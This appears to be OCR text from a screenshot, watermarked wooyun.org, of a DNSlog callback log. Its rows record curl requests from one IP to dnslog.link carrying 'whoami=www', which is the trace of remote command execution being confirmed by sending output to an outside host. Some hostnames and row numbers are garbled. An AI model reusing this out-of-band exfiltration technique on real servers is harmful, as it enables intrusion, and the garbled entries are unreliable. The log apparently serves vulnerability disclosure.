 # path ip ua date
356 a.dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:24:59
357 .dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:24:59
358 dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:24:59
359 dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:24:59
36 .dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:25:00
361 nslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:25:00
362 .dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:25:00
363 dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31
whoami=www libssh2/1.4.2 02:25:00
www.wooyun.org
364 dnslog.link/? 123.126.56.11 curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 2016-05-31